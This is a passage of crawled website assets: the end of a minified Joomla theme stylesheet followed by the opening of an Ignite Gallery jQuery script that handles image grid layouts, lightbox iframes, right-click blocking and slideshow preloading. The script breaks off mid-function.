a,.text-light ul>li>a,.text-light ul>li>span{color:rgba(255,255,255,0.8)}.text-light [class^="fa-"]:before,.text-light [class*=" fa-"]:before{color:rgba(255,255,255,0.6)}.text-light li:hover [class^="fa-"]:before,.text-light li:hover [class*=" fa-"]:before{color:rgba(255,255,255,0.8)}.text-light .owl-theme .owl-controls .owl-page span{background:none repeat scroll 0 0 rgba(255,255,255,0.4) !important}.text-light blockquote small{color:rgba(255,255,255,0.5)}.text-light hr{--base-color:#fff}.text-light [class^="fa-"]::before,.text-light [class*=" fa-"]::before{color:rgba(255,255,255,0.8)}.text-light .module_header h3.mod_standard span::before,.text-light .module_header h3.mod_standard span::after{border-color:rgba(255,255,255,0.6)}.text-light .j51news .j51news-nav svg{fill:white}.text-dark{color:rgba(0,0,0,0.9) !important}.text-dark h1,.text-dark h2,.text-dark h3,.text-dark h4,.text-dark h5,.text-dark h6{color:rgba(0,0,0,0.9) !important}.text-dark input,.text-dark button,.text-dark select,.text-dark textarea{color:#fff}.text-dark ul.menu a,.text-dark ul>li>a,.text-dark ul>li>span{color:rgba(0,0,0,0.8)}.text-dark [class^="fa-"]:before,.text-dark [class*=" fa-"]:before{color:rgba(0,0,0,0.3)}.text-dark li:hover [class^="fa-"]:before,.text-dark li:hover [class*=" fa-"]:before{color:rgba(0,0,0,0.6)}.padding-0{padding:0px}.padding-10{padding:10px}.padding-20{padding:20px}.padding-30{padding:30px}.padding-40{padding:40px}.padding-50{padding:50px}.padding-60{padding:60px}.margin-0{margin:0px}.margin-10{margin:10px}.margin-20{margin:20px}.margin-30{margin:30px}.margin-40{margin:40px}.margin-50{margin:50px}.margin-60{margin:60px}.padding-horiz-0{padding-left:0px;padding-right:0px}.padding-horiz-10{padding-left:10px;padding-right:10px}.padding-horiz-20{padding-left:20px;padding-right:20px}.padding-horiz-30{padding-left:30px;padding-right:30px}.padding-horiz-40{padding-left:40px;padding-right:40px}.padding-horiz-50{padding-left:50px;padding-right:50px}.padding-horiz-60{padding-left:60px;padding-right:60px}.padding-vert-0{padding-top:0px;padding-bottom:0px}.padding-vert-10{padding-top:10px;padding-bottom:10px}.padding-vert-20{padding-top:20px;padding-bottom:20px}.padding-vert-30{padding-top:30px;padding-bottom:30px}.padding-vert-40{padding-top:40px;padding-bottom:40px}.padding-vert-50{padding-top:50px;padding-bottom:50px}.padding-vert-60{padding-top:60px;padding-bottom:60px}.margin-horiz-0{margin-left:0px;margin-right:0px}.margin-horiz-10{margin-left:10px;margin-right:10px}.margin-horiz-20{margin-left:20px;margin-right:20px}.margin-horiz-30{margin-left:30px;margin-right:30px}.margin-horiz-40{margin-left:40px;margin-right:40px}.margin-horiz-50{margin-left:50px;margin-right:50px}.margin-horiz-60{margin-left:60px;margin-right:60px}.margin-vert-0{margin-top:0px;margin-bottom:0px}.margin-vert-10{margin-top:10px;margin-bottom:10px}.margin-vert-20{margin-top:20px;margin-bottom:20px}.margin-vert-30{margin-top:30px;margin-bottom:30px}.margin-vert-40{margin-top:40px;margin-bottom:40px}.margin-vert-50{margin-top:50px;margin-bottom:50px}.margin-vert-60{margin-top:60px;margin-bottom:60px}.no-padding{padding:0 !important}.no-margin{margin:0 !important}.margin-top-0{margin-top:0}.margin-top-5{margin-top:5px}.margin-top-10{margin-top:10px}.margin-top-15{margin-top:15px}.margin-top-20{margin-top:20px}.margin-top-30{margin-top:30px}.margin-top-40{margin-top:40px}.margin-top-50{margin-top:50px}.margin-top-60{margin-top:60px}.margin-bottom-0{margin-bottom:0}.margin-bottom-5{margin-bottom:5px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-15{margin-bottom:15px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-50{margin-bottom:50px}.margin-bottom-60{margin-bottom:60px}.padding-top-0,.padding-top-0 .module_surround{padding-top:0}.padding-top-5{padding-top:5px}.padding-top-10{padding-top:10px}.padding-top-15{padding-top:15px}.padding-top-20{padding-top:20px}.padding-top-30{padding-top:30px}.padding-top-40{padding-top:40px}.padding-top-50{padding-top:50px}.padding-top-60{padding-top:60px}.padding-bottom-0,.padding-bottom-0 .module_surround{padding-bottom:0}.padding-bottom-5{padding-bottom:5px}.padding-bottom-10{padding-bottom:10px}.padding-bottom-15{padding-bottom:15px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-30{padding-bottom:30px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-50{padding-bottom:50px}.padding-bottom-60{padding-bottom:60px}.clear{clear:both}.svg-primary{fill:var(--primary-color)}.svg-secondary{fill:var(--secondary-color)}.background-white{background-color:#ffffff}.background-black{background-color:#000000}.background-gray-dark{background-color:#333333}.background-gray{background-color:#888888}.background-gray-light{background-color:#cccccc}.background-gray-lighter{background-color:#ebebeb}.border{border:1px solid #ddd}.shadow,.box-shadow{display:inline-block;box-shadow:0 1px 1px rgba(0,0,0,0.03),0 2px 2px rgba(0,0,0,0.04),0 4px 4px rgba(0,0,0,0.05),0 4px 8px rgba(0,0,0,0.05)}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-small{font-size:.7rem;letter-spacing:.5px;font-weight:bold}.text-primary{color:var(--primary-color)}.text-secondary{color:var(--secondary-color)}.delay-100{-webkit-animation-delay:100ms;animation-delay:100ms;transition-delay:100ms}.delay-200{-webkit-animation-delay:200ms;animation-delay:200ms;transition-delay:200ms}.delay-300{-webkit-animation-delay:300ms;animation-delay:300ms;transition-delay:300ms}.delay-400{-webkit-animation-delay:400ms;animation-delay:400ms;transition-delay:400ms}.delay-500{-webkit-animation-delay:500ms;animation-delay:500ms;transition-delay:500ms}.delay-600{-webkit-animation-delay:600ms;animation-delay:600ms;transition-delay:600ms}.delay-700{-webkit-animation-delay:700ms;animation-delay:700ms;transition-delay:700ms}.delay-800{-webkit-animation-delay:800ms;animation-delay:800ms;transition-delay:800ms}.delay-900{-webkit-animation-delay:900ms;animation-delay:900ms;transition-delay:900ms}.delay-1000{-webkit-animation-delay:1000ms;animation-delay:1000ms;transition-delay:1000ms}.delay-1100{-webkit-animation-delay:1100ms;animation-delay:1100ms;transition-delay:1100ms}.delay-1200{-webkit-animation-delay:1200ms;animation-delay:1200ms;transition-delay:1200ms}.delay-1300{-webkit-animation-delay:1300ms;animation-delay:1300ms;transition-delay:1300ms}.delay-1400{-webkit-animation-delay:1400ms;animation-delay:1400ms;transition-delay:1400ms}.delay-1500{-webkit-animation-delay:1500ms;animation-delay:1500ms;transition-delay:1500ms}.delay-1600{-webkit-animation-delay:1600ms;animation-delay:1600ms;transition-delay:1600ms}.delay-1700{-webkit-animation-delay:1700ms;animation-delay:1700ms;transition-delay:1700ms}.delay-1800{-webkit-animation-delay:1800ms;animation-delay:1800ms;transition-delay:1800ms}.delay-1900{-webkit-animation-delay:1900ms;animation-delay:1900ms;transition-delay:1900ms}.delay-2000{-webkit-animation-delay:2000ms;animation-delay:2000ms;transition-delay:2000ms}.delay-2100{-webkit-animation-delay:2100ms;animation-delay:2100ms;transition-delay:2100ms}.delay-2200{-webkit-animation-delay:2200ms;animation-delay:2200ms;transition-delay:2200ms}.delay-2300{-webkit-animation-delay:2300ms;animation-delay:2300ms;transition-delay:2300ms}.delay-2400{-webkit-animation-delay:2400ms;animation-delay:2400ms;transition-delay:2400ms}.delay-2500{-webkit-animation-delay:2500ms;animation-delay:2500ms;transition-delay:2500ms}.delay-2600{-webkit-animation-delay:2600ms;animation-delay:2600ms;transition-delay:2600ms}.delay-2700{-webkit-animation-delay:2700ms;animation-delay:2700ms;transition-delay:2700ms}.delay-2800{-webkit-animation-delay:2800ms;animation-delay:2800ms;transition-delay:2800ms}.delay-2900{-webkit-animation-delay:2900ms;animation-delay:2900ms;transition-delay:2900ms}.delay-2000{-webkit-animation-delay:2000ms;animation-delay:2000ms;transition-delay:2000ms}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.blog-alternative{margin-top:1rem}.blog-alternative .item{display:flex;align-items:flex-start;background-color:transparent;margin-bottom:50px}.blog-alternative .item:last-of-type{margin-bottom:0}.blog-alternative .item-content{width:100%}.blog-alternative .item-header{display:flex}.blog-alternative .item-image{flex:1 0 35%;overflow:visible}@media only screen and (max-width:767px){.blog-alternative .item{margin-bottom:25px;flex-direction:column}.blog-alternative .item .item-content{order:1;padding:20px 0 0 !important}}@media only screen and (min-width:767px){.blog-alternative.row-alternate .item:nth-child(even) .item-content{padding-right:0}.blog-alternative.row-alternate .item:nth-child(even) .item-image+.item-content{padding-left:2rem}.blog-alternative.row-alternate .item:nth-child(odd) .item-content{order:-1;padding-left:0}.blog-alternative.row-alternate .item:nth-child(odd) .item-image+.item-content{padding-right:2rem}}@media only screen and (min-width:767px) and only screen and (max-width:767px){.blog-alternative.row-alternate .item:nth-child(odd) .item-content{padding-right:0;order:0}}.blog-alternative.row-c-i .item-content{order:-1;padding-left:0}@media only screen and (max-width:767px){.blog-alternative.row-c-i .item-content{padding-right:0;order:0}}.blog-alternative.row-c-i .item-image+.item-content{padding-right:2rem}.blog-alternative.row-i-c .item-content{padding-right:0}@media only screen and (max-width:767px){.blog-alternative.row-i-c .item-content{padding-left:0}}.blog-alternative.row-i-c .item-image+.item-content{padding-left:2rem}.blog-alternative .item-image{position:relative;margin-left:0 !important;margin-right:0 !important;border-radius:0}.blog-masonry .blog-masonry-leading{margin:-12px -12px 1.5rem}.blog-masonry .blog-masonry-leading .item{max-width:100% !important}.blog-masonry .blog-masonry-leading .item-wrapper{flex-direction:row}.blog-masonry .blog-masonry-leading .item-wrapper>div{flex:1 0 50%}.blog-masonry .blog-masonry-leading .item-content>div{-webkit-line-clamp:none}.blog-masonry .blog-masonry-items{margin:-12px -12px 0}.blog-masonry .item{padding:15px;max-width:100%;width:100%}.blog-masonry .item.cols-2{max-width:50%}.blog-masonry .item.cols-3{max-width:33.3%}.blog-masonry .item.cols-4{max-width:25%}.blog-masonry .item.cols-5{max-width:20%}.blog-masonry .item .readmore{margin-top:1rem}.blog-masonry .item-wrapper{display:flex;flex-direction:column}.blog-masonry .item-image{position:relative;margin-bottom:0}.blog-masonry .item-image img{-o-object-fit:cover;object-fit:cover;height:100%}.blog-masonry .item-content{padding:0}.blog-masonry h2{font-size:1.6em;margin-bottom:5px}@media only screen and (max-width:767px){.blog-masonry .item[class*=" cols-"]{max-width:50%}}@media only screen and (max-width:440px){.blog-masonry .item[class*=" cols-"]{max-width:100%}}:root{--j51-grid-row-gap:50px;--j51-grid-column-gap:20px;--button-shadow:none;--border-radius:0;--border:rgba(100,100,100,0.175);--tag-bg:var(--button-color);--mm-spn-item-height:50px;--mm-spn-item-indent:20px;--mm-spn-line-height:24px}@media only screen and (max-width:767px){:root{--j51-grid-row-gap:30px;--j51-grid-column-gap:20px}}div.layerslideshow{overflow:visible}div.layerslideshow .info{padding-left:var(--j51-grid-column-gap);padding-right:var(--j51-grid-column-gap);max-width:100%}div.layerslideshow .j51-nav-dots{right:25px}div.layerslideshow .layerslideshow-controls{position:absolute;top:auto;bottom:0;left:0;right:0}div.layerslideshow .layerslideshow-prev,div.layerslideshow .layerslideshow-next{position:relative;display:inline-block;margin:0;padding:5px 14px;background:white;opacity:1}div.layerslideshow .layerslideshow-prev:hover,div.layerslideshow .layerslideshow-next:hover{opacity:.7}div.layerslideshow .layerslideshow-prev svg path,div.layerslideshow .layerslideshow-next svg path{fill:#646464;fill:var(--primary)}div.layerslideshow .layerslideshow-prev{left:0}div.layerslideshow .layerslideshow-next{right:0}[class*=" imghvr-"],[class^="imghvr-"]{margin-bottom:-9px !important}[class*=" imghvr-"] figcaption *,[class^="imghvr-"] figcaption *{opacity:0;transition:ease .2;transition-delay:.3s}[class*=" imghvr-"]:hover figcaption *,[class^="imghvr-"]:hover figcaption *{opacity:1}#baguetteBox-overlay.visible{opacity:1 !important}.j51news{overflow:hidden}.j51news figcaption{display:flex;flex-direction:column;padding:30px 25px 10px}.j51news .j51news-title{font-size:1.3rem}.j51news .link-icon{height:auto;width:auto;font-size:2rem}.j51news.j51_news_layout_overlay figcaption{top:auto;left:15px;bottom:18px;right:15px;border-radius:3px;padding:20px 20px 4px}.j51news.j51_news_layout_overlay figcaption .newstitle,.j51news.j51_news_layout_overlay figcaption .newstext,.j51news.j51_news_layout_overlay figcaption .j51news-meta{color:inherit}.j51news .j51news-image{position:relative}.j51news .j51news-image>a{display:flex}.j51news .j51news-nav svg{fill:rgba(100,100,100,0.5);fill:var(--primary);padding:0;margin:5px}.j51news .tns-carousel{padding-bottom:8px}.j51_icons figcaption>*{margin-bottom:.25rem}.j51_icons figure>i{position:relative;border-radius:4px}.j51_icons .j51_icon_layout_row-i-t i{margin-right:2rem}.j51_icons .j51_icon_layout_row-t-i i{margin-left:2rem}.j51-testimonials .item .j51-text-box{position:relative;padding:2.5rem;box-shadow:0 1px 1px rgba(0,0,0,0.03),0 2px 2px rgba(0,0,0,0.04),0 4px 4px rgba(0,0,0,0.05),0 4px 8px rgba(0,0,0,0.05)}.j51-testimonials .item .j51-quote-icon{position:absolute;right:12px;bottom:10px;fill:white;z-index:1;max-width:20px;opacity:.25}.j51-testimonials .j51-nav-dot{border-radius:0 !important}@media all and (-ms-high-contrast:none){.j51-testimonials .j51-quote-icon{max-height:2em}}.j51-calltoaction.j51-calltoaction-col-t-b .j51-text{margin-bottom:20px}.visible{opacity:1 !important}.animatebox{background:#1a1a1a;border:1px solid #ccc;border:1px solid rgba(200,200,200,0.3);box-shadow:0 1px 1px rgba(0,0,0,0.03),0 2px 2px rgba(0,0,0,0.04),0 4px 4px rgba(0,0,0,0.05),0 4px 8px rgba(0,0,0,0.05);color:#fff;font-size:22px;margin:30px auto 60px;padding:80px 0;text-align:center;max-width:500px;width:100%}.sppb-row-container{width:100% !important}@supports not (-ms-high-contrast: none){.animate{visibility:hidden}.animated{visibility:visible}}.unsupported{position:fixed;width:100%;height:100%;top:0;padding:4rem;z-index:10000;font-size:24px;font-weight:bold;text-align:center;background-color:#fff}.unsupported p{max-width:1000px;margin:auto}@supports (display: grid){.unsupported{display:none;visibility:hidden}}
/*# sourceMappingURL=nexus.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://loczarnkow.pl/media/com_igallery/js/ignitegallery-42.js?65a6af932b53ca0cbbff5f2e19134851
body_size: 16707
content:
window.lazySizesConfig = window.lazySizesConfig || {};
lazySizesConfig.expand = 1000;

jQuery(document).ready(function($)
{
    $('.ig-main-scope-wrapper').each(function(index,el)
    {
        var lastVisible = $(el).is(':visible');
        if(!lastVisible)
        {
            $(el).css('visibility','hidden');
        }

        function checkIfVisibleChanged()
        {
            var visibleNow = $(el).is(':visible');

            if(visibleNow != lastVisible)
            {
                if(visibleNow)
                {
                    $(el).resize();
                    iguiUIkit.update($(el));
                    setTimeout(function(){$(el).css('visibility','visible');$(el).find('.ig-thumbs-grid').css('visibility','visible');}, 70);
                }
                else
                {
                    $(el).css('visibility','hidden');
                    $(el).find('.ig-thumbs-grid').css('visibility','hidden');
                }

                lastVisible = visibleNow;
            }
        }

        setInterval(checkIfVisibleChanged, 50);

    });

    //menu grid
    $('.ig-menu-grid').each(function(index,el)
    {
        var menuGrid = $(el);
        menuGrid.data('init',0);
        var menuGridType = menuGrid.attr('data-ig-menugridtype');
        var maxColumnWidth = parseInt(menuGrid.attr('data-ig-maxmenuwidth'));
        var maxColumnHeight = parseInt(menuGrid.attr('data-ig-maxmenuheight'));
        var menuGridPadding = parseInt(menuGrid.attr('data-ig-menugridmargin'));

        //masonry grid
        function masonryGrid()
        {
            var containerWidth = parseInt(menuGrid.parent().width());
            var columns = Math.ceil(containerWidth/(maxColumnWidth + (menuGridPadding * 2)));

            var gutterTotalSpace = menuGridPadding * (columns -1);
            var columnsTotalSpace = containerWidth - (gutterTotalSpace);
            var oneColumnSpace = columnsTotalSpace/columns;

            menuGrid.find('.ig-menu-grid-item').each(function(index,el)
            {
                $(el).css('width',oneColumnSpace+'px');
                $(el).css('margin-bottom',(menuGridPadding -1)+'px');

                if($(el).find('img').length)
                {
                    var imgWidth = $(el).find('img').attr('width');
                    var imgHeight = $(el).find('img').attr('height');

                    var newHeight = Math.ceil(((oneColumnSpace/imgWidth) * imgHeight)) + 1;
                    if(newHeight > imgHeight)
                    {
                        newHeight = imgHeight;
                    }

                    if($(el).find('.ig-menu-grid-text').length && $(el).find('.ig-menu-grid-text').hasClass('igui-overlay') == false)
                    {
                        newHeight = parseInt(newHeight) + parseInt($(el).find('.ig-menu-grid-text').outerHeight()) + 10;
                    }

                    $(el).css('height',newHeight+'px');
                }
            });

            menuGrid.isotopeIG({
                layoutMode: 'masonry',
                itemSelector: '.ig-menu-grid-item',
                masonry: {
                    columnWidth: oneColumnSpace,
                    gutter: menuGridPadding,
                    resize: false,
                    fitWidth: true,
                    transitionDuration: 0
                }
            });


            if(menuGrid.data('init') == 0)
            {
                document.addEventListener('lazyloaded', function(e)
                {
                    menuGrid.isotopeIG('layout');
                });
            }
            menuGrid.data('init',1);
        }

        if(menuGridType == 'by_columns')
        {
            masonryGrid();
            setTimeout(function(){masonryGrid();}, 200);
            setTimeout(function(){masonryGrid();}, 500);

            $(window).resize(function()
            {
                if(menuGrid.data('resizing') == 0)
                {
                    masonryGrid();
                    setTimeout(function(){masonryGrid();}, 100);
                    setTimeout(function(){masonryGrid();}, 200);
                    setTimeout(function(){masonryGrid();}, 500);
                    menuGrid.data('resizing',1);
                }
                setTimeout(function(){menuGrid.data('resizing',0);}, 50);
            });
        }

        function metroMenuGrid()
        {
            var containerWidth = parseInt(menuGrid.parent().width());

            var columns = Math.ceil(containerWidth/(maxColumnWidth + (menuGridPadding * 1.5)));
            var gutterTotalSpace = menuGridPadding * (columns -1);
            var columnsTotalSpace = containerWidth - (gutterTotalSpace);
            var oneColumnSpace = columnsTotalSpace/columns;
            var twoColumnSpace = (oneColumnSpace*2) + menuGridPadding;


            var lastContainerWidth = menuGrid.data('last-grid-width');
            if(typeof lastContainerWidth === 'undefined'){lastContainerWidth = 0}

            if(containerWidth != lastContainerWidth)
            {
                menuGrid.find('.ig-menu-grid-item').each(function(index,el)
                {
                    if( $(el).attr('data-widthdouble') == 1 )
                    {
                        $(el).css('width',twoColumnSpace+'px');
                    }
                    else
                    {
                        $(el).css('width',oneColumnSpace+'px');
                    }

                    if( $(el).attr('data-heightdouble') == 1 )
                    {
                        $(el).css('height',twoColumnSpace+'px');
                    }
                    else
                    {
                        $(el).css('height',oneColumnSpace+'px');
                    }

                });

                menuGrid.isotopeIG({
                    layoutMode: 'packery',
                    itemSelector: '.ig-menu-grid-item',
                    packery: {
                        gutter: menuGridPadding,
                        resize: false,
                        rowHeight: oneColumnSpace
                    }
                });
            }

            menuGrid.data('last-grid-width',containerWidth);

            if(menuGrid.data('init') == 0)
            {
                document.addEventListener('lazyloaded', function(e)
                {
                    menuGrid.isotopeIG('layout')
                });
            }
            menuGrid.data('init',1);
        }

        if(menuGridType == 'metro')
        {
            metroMenuGrid();
            setTimeout(function(){metroMenuGrid();}, 200);
            setTimeout(function(){metroMenuGrid();}, 500);

            $(window).resize(function()
            {
                if(menuGrid.data('resizing') == 0)
                {
                    metroMenuGrid();
                    setTimeout(function(){metroMenuGrid();}, 100);
                    setTimeout(function(){metroMenuGrid();}, 200);
                    setTimeout(function(){metroMenuGrid();}, 500);
                    menuGrid.data('resizing',1);
                }

                setTimeout(function(){menuGrid.data('resizing',0);}, 50);
            });
        }

        //rows grid
        function rowsGrid()
        {
            var containerWidth = parseInt(menuGrid.parent().width());
            var columns = Math.ceil(containerWidth/(maxColumnWidth + (menuGridPadding * 2)));

            var gutterTotalSpace = menuGridPadding * (columns -1);
            var columnsTotalSpace = containerWidth - (gutterTotalSpace);
            var oneColumnSpace = columnsTotalSpace/columns;

            menuGrid.find('.ig-menu-grid-item').each(function(index,el)
            {
                $(el).css('width',oneColumnSpace+'px');
                $(el).css('margin-bottom',(menuGridPadding -1)+'px');

                if($(el).find('img').length)
                {
                    var imgWidth = $(el).find('img').attr('width');
                    var imgHeight = $(el).find('img').attr('height');

                    var newHeight = Math.ceil(((oneColumnSpace/imgWidth) * imgHeight)) + 1;
                    if(newHeight > imgHeight)
                    {
                        newHeight = imgHeight;
                    }

                    if($(el).find('.ig-menu-grid-text').length && $(el).find('.ig-menu-grid-text').hasClass('igui-overlay') == false)
                    {
                        newHeight = parseInt(newHeight) + parseInt($(el).find('.ig-menu-grid-text').outerHeight()) + 10;
                    }

                    $(el).css('height',newHeight+'px');
                }
            });

            menuGrid.isotopeIG({
                layoutMode: 'fitRows',
                itemSelector: '.ig-menu-grid-item',
                fitRows: {
                    gutter: (menuGridPadding -1),
                }
            });


            if(menuGrid.data('init') == 0)
            {
                document.addEventListener('lazyloaded', function(e)
                {
                    menuGrid.isotopeIG('layout');
                });
            }
            menuGrid.data('init',1);
        }

        if(menuGridType == 'by_rows')
        {
            rowsGrid();
            setTimeout(function(){rowsGrid();}, 200);
            setTimeout(function(){rowsGrid();}, 500);

            $(window).resize(function()
            {
                if(menuGrid.data('resizing') == 0)
                {
                    rowsGrid();
                    setTimeout(function(){rowsGrid();}, 100);
                    setTimeout(function(){rowsGrid();}, 200);
                    setTimeout(function(){rowsGrid();}, 500);
                    menuGrid.data('resizing',1);
                }
                setTimeout(function(){menuGrid.data('resizing',0);}, 50);
            });
        }

        //justified grid
        var thumbSizes = [];
        var largestHeight = 0;
        var sumHeights = 0;
        var smallestHeight = 5000;
        var spacing = parseInt(menuGrid.attr('data-ig-menugridmargin'));
        menuGrid.find('.ig-menu-grid-item').each(function(index,el)
        {
            if($(el).find('.ig-menu-grid-image').length)
            {
                var width = $(el).find('.ig-menu-grid-image').attr('width');
                var height = $(el).find('.ig-menu-grid-image').attr('height');
                if( !$(el).find('.ig-menu-grid-text').hasClass('igui-overlay') )
                {
                    height = parseInt(height) + (parseInt($(el).find('.ig-menu-grid-text').height()) * 1.2);
                }
            }
            else
            {
                width = maxColumnWidth;
                height = maxColumnHeight;
            }

            thumbSizes.push({width: width,height: height});
            largestHeight = height > largestHeight ? height : largestHeight;
            sumHeights = sumHeights + parseInt(height);
            smallestHeight = height < smallestHeight ? height : smallestHeight;
        });

        var averageHeight = Math.round(sumHeights/(menuGrid.find('.ig-menu-grid-item').length));
        var targetHeight = $(window).width() > 1000 ? smallestHeight*0.8 : smallestHeight*0.6;

        function menuJustifiedGrid()
        {
            if(menuGrid.width() < 300)
            {
                menuGrid.css('height','auto');
                menuGrid.find('.ig-menu-grid-item').css({'width':'auto', 'height':'auto', 'top':'auto', 'left':'auto','position':'static'});
                rowsGrid();
            }
            else
            {
                menuGrid.removeClass('igui-child-width-1-1 igui-child-width-1-2 igui-child-width-1-3 igui-child-width-1-4 igui-child-width-1-5 igui-child-width-1-6 igui-child-width-1-7 igui-child-width-1-8 igui-child-width-1-9 igui-child-width-1-10  igui-child-width-1-11 igui-child-width-1-12 igui-child-width-1-13 igui-child-width-1-14 igui-child-width-1-15 igui-grid-small igui-grid-medium igui-grid-collapse');

                var justifiedData = require('justified-layout')(thumbSizes,
                {
                    containerWidth:menuGrid.width(),
                    targetRowHeight: targetHeight,
                    boxSpacing:spacing,
                    targetRowHeightTolerance: 0.15
                });

                $.each(justifiedData.boxes,function(index,box)
                {
                    menuGrid.find('.ig-menu-grid-item').eq(index).css({'width':box.width, 'height':box.height, 'top':box.top, 'left':box.left,'position':'absolute'});
                });
                menuGrid.css('height',justifiedData.containerHeight+'px');

                if(menuGrid.data('init') == 0)
                {
                    document.addEventListener('lazyloaded', function(e)
                    {
                        menuJustifiedGrid();
                    });
                }
                menuGrid.data('init',1);
            }
        }

        if(menuGridType == 'justified')
        {
            menuJustifiedGrid();

            $(window).resize(function()
            {
                menuJustifiedGrid();
            });
        }


        $('.ig-menu-grid-link').each(function(index,el)
        {
            $(el).imagesLoaded( function()
            {
                $(el).find('.ig-menu-grid-text').css('display','block');
            });
        });

        setTimeout(function(){menuGrid.css('visibility','visible');}, 700);

        if(menuGrid.attr('data-ig-menuclick') == 'lightbox')
        {
            $('.ig-menu-grid-link').on('click', function(e)
            {
                e.preventDefault();
                $('body, html').css('overflow','hidden');
                var galleryId = $(this).attr('data-gallery-id');
                var htmlId = 'ig-menu-to-lbox-'+galleryId;
                var link = menuGrid.attr('data-ig-basehref') + '/index.php?option=com_igallery&view=category&tmpl=component&lboxview=1&igid=' + galleryId + '&shareurl=' + encodeURIComponent(window.location.href);
                var iframe = $('<iframe src=' + link + ' style="display:none; width:100vw; height:100vh; background-color:#000; position:fixed; top:0px; left:0px; z-index:10000000000;" id="' + htmlId + '" class="ig-menu-to-lbox" frameborder="0" scrolling="no"></iframe>');

                $(document.body).append(iframe);
                $('#'+htmlId).css('display','block');

                if(menuGrid.attr('data-ig-lightbox-fullscreen') == 'open-fullscreen')
                {
                    $('#'+htmlId).fullScreen(true);
                }


                window.igCloseModal = function()
                {
                    if($(document).fullScreen())
                    {
                        $(document).fullScreen(false);
                    }
                    $('.ig-menu-to-lbox').remove();
                    $('body, html').css('overflow','auto');
                };

            });
        }

    });



    $('.ig-gallery-wrapper').each(function(index,el)
    {
        var panel = null;
        var panelIds = Array();
        var isIOS = (navigator.userAgent.match(/(iPad|iPhone|iPod)/g) ? true : false);
        var isAndroid = (navigator.userAgent.toLowerCase().indexOf("android") > -1);

        var galleryWrapper = $(el);
        var lboxWrapper = $('#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid') );
        galleryWrapper.data('hits-pause',0);
        galleryWrapper.data('swipe-active',0);
        galleryWrapper.data('firstShown', false);
        galleryWrapper.data('lboxPlaying', false);
        galleryWrapper.data('lboxRecaptchaInit',0);

        var imgsToPreload = [];

        galleryWrapper.find(".ig-description-overlay a").click(function(e)
        {
            e.stopPropagation();
        });

        if(window.location.href.search('thumb_limitstart') != -1 && getUrlParamater('i') == 'unset')
        {
            //window.location.hash = 'ig-gallery-wrapper-' + galleryWrapper.attr('data-ig-uniqueid');
        }

        if(galleryWrapper.attr('data-ig-disable-rightclick') == 1)
        {
            galleryWrapper.find('.ig-slideshow-image, .ig-thumbs-grid-image, .ig-thumbs-grid-hover').on('contextmenu',function(){
                alert(galleryWrapper.attr('data-ig-rightclick-msg'));
                return false;
            });

            galleryWrapper.find('.ig-thumbs-grid-image').on('dragstart', function(event){
                event.preventDefault();
            });
        }

        //slideshow
        if(galleryWrapper.attr('data-ig-show-main-image') == 1)
        {
            var imgHash = getUrlParamater('i');

            var slideShowInitIndex = 0;
            if(imgHash.length > 0)
            {
                var elementToFind = galleryWrapper.find(".ig-slideshow-item[data-ig-imagehash='" + imgHash + "']");
                if (elementToFind.length)
                {
                    slideShowInitIndex = elementToFind.index();
                    loadImageNow(slideShowInitIndex);
                    addToPreload(slideShowInitIndex + 1);
                    addToPreload(slideShowInitIndex + 2);
                    addToPreload(slideShowInitIndex + 3);
                    addToPreload(slideShowInitIndex + 4);
                    addToPreload(slideShowInitIndex + 5);
                    addToPreload(slideShowInitIndex + 6);
                    addToPreload(slideShowInitIndex - 1);
                    addToPreload(slideShowInitIndex - 2);
                }
            }

            if (slideShowInitIndex == 0)
            {
                for (var i = 0; i < 20; i++) {
                    addToPreload(i);
                }
            }

            var velocity = parseFloat( galleryWrapper.find('.ig-slideshow').attr('data-ig-transition-duration') );
            velocity = velocity == 0 ? 200 : velocity;

            var autoplay = Boolean(Number(galleryWrapper.find('.ig-slideshow').attr('data-ig-autoplay')));
            var finite = galleryWrapper.find('.ig-slideshow').attr('data-ig-infinite') == 1 ? false : true;

            var slideshow = iguiUIkit.slideshow(galleryWrapper.find('.ig-slideshow'),
            {
                animation: galleryWrapper.find('.ig-slideshow').attr('data-ig-fade'),
                index: slideShowInitIndex,
                finite: finite,
                velocity: (400/velocity),
                ratio: galleryWrapper.find('.ig-slideshow').attr('data-ig-ratio'),
                autoplay: autoplay,
                autoplayInterval: parseInt(galleryWrapper.find('.ig-slideshow').attr('data-ig-interval')),
                maxHeight: parseInt(galleryWrapper.find('.ig-slideshow').attr('data-ig-max-height'))
            });

            //allow creation of custom links that load a slideshow image
            $('.ig-slideshow-custom-link').on('click', function(e)
            {
                e.preventDefault();
                var galleryId = $(this).attr('data-gallery-id');
                var imageIndex = $(this).attr('data-image-index') > 0 ? $(this).attr('data-image-index') -1 : 0;
                if(galleryId == galleryWrapper.attr('data-ig-uniqueid'))
                {
                    slideshow.show(imageIndex);
                }
            });

            galleryWrapper.find('.ig-slideshow').find('iframe').each(function (index, el)
            {
                iguiUIkit.video(el, {automute: false,autoplay:false});
            });

            if(galleryWrapper.find('.ig-slideshow .ig-description-overlay').length && galleryWrapper.find('.ig-slideshow .ig-dotnav').length )
            {
                galleryWrapper.find('.ig-slideshow .ig-dotnav').css('margin-bottom','8px');
                galleryWrapper.find('.ig-slideshow .ig-description-overlay').css('padding-bottom','28px');
            }

            galleryWrapper.find('.ig-slideshow-notlazy').parent().each(function (index, el)
            {
                $(el).imagesLoaded( function()
                {
                    $(el).find('.ig-description-overlay').css('visibility','visible');
                });
            });

            galleryWrapper.find('.ig-slideshow-image').on('load', function()
            {
                $(this).parent().find('.ig-description-overlay').css('visibility','visible');
            });

            if(galleryWrapper.find('.ig-play-icon').length)
            {
                if(autoplay)
                {
                    galleryWrapper.find('.ig-pause-icon').css('display','inline-block');
